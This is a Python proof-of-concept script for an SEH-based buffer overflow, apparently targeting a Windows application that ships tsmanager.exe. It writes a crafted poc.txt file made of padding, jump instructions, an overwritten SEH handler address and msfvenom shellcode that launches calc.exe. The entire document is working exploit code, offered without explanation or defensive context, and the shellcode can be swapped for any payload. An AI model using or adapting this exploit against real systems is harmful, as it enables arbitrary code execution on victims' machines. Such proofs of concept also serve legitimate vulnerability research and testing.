 #!/usr/bin/python
import struct
#offset less 4 for nSEH
junk1 = "A"*100
junk2 = "B"*74
#0x0049709f : pop esi # pop ebx # ret  tsmanager.exe
seh = struct.pack('<L',0x0049709f)
jump1 = "\xeb\xf8\xcc\xcc"
jump2 = "\xe9\xcb\xfe\xff\xff\xcc"
#Payload size: 220 bytes
#msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0d\x0e" -f python
buf =  ""
buf += "\xdd\xc3\xbd\x94\xf7\x7e\x92\xd9\x74\x24\xf4\x5a\x31"
buf += "\xc9\xb1\x31\x83\xea\xfc\x31\x6a\x14\x03\x6a\x80\x15"
buf += "\x8b\x6e\x40\x5b\x74\x8f\x90\x3c\xfc\x6a\xa1\x7c\x9a"
buf += "\xff\x91\x4c\xe8\x52\x1d\x26\xbc\x46\x96\x4a\x69\x68"
buf += "\x1f\xe0\x4f\x47\xa0\x59\xb3\xc6\x22\xa0\xe0\x28\x1b"
buf += "\x6b\xf5\x29\x5c\x96\xf4\x78\x35\xdc\xab\x6c\x32\xa8"
buf += "\x77\x06\x08\x3c\xf0\xfb\xd8\x3f\xd1\xad\x53\x66\xf1"
buf += "\x4c\xb0\x12\xb8\x56\xd5\x1f\x72\xec\x2d\xeb\x85\x24"
buf += "\x7c\x14\x29\x09\xb1\xe7\x33\x4d\x75\x18\x46\xa7\x86"
buf += "\xa5\x51\x7c\xf5\x71\xd7\x67\x5d\xf1\x4f\x4c\x5c\xd6"
buf += "\x16\x07\x52\x93\x5d\x4f\x76\x22\xb1\xfb\x82\xaf\x34"
buf += "\x2c\x03\xeb\x12\xe8\x48\xaf\x3b\xa9\x34\x1e\x43\xa9"
buf += "\x97\xff\xe1\xa1\x35\xeb\x9b\xeb\x53\xea\x2e\x96\x11"
buf += "\xec\x30\x99\x05\x85\x01\x12\xca\xd2\x9d\xf1\xaf\x2d"
buf += "\xd4\x58\x99\xa5\xb1\x08\x98\xab\x41\xe7\xde\xd5\xc1"
buf += "\x02\x9e\x21\xd9\x66\x9b\x6e\x5d\x9a\xd1\xff\x08\x9c"
buf += "\x46\xff\x18\xff\x09\x93\xc1\x2e\xac\x13\x63\x2f"
buffer = junk1 + buf + junk2 + jump2 + jump1 + seh
with open("poc.txt","wb") as f:
    f.write(buffer[:-1])